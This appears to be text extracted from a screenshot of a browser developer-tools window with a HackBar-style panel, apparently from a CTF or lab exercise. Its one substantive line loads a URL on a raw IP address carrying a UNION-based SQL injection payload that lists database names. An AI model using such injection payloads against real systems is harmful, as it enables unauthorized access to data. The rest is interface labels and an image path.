 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL http://39.105.175.150:30001/?id=1 union all select name from system.databases
Split URL
Execute
Post data Referer User Agent Cookies Clear All